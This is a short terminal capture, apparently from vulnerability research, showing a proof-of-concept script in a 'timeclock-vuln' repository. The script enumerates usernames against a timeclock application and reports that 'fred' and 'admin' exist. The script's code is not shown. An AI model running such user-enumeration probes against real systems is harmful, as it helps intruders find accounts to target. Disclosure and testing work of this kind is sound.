 TERMINAL
➜ timeclock-vuln git:(master) ✗ python3 PoC.py
Checking user john...
Checking user bill...
Checking user tim...
Checking user fred... User found!
Checking user garry...
Checking user sid...
Checking user admin... User found!
➜ timeclock-vuln git:(master) ✗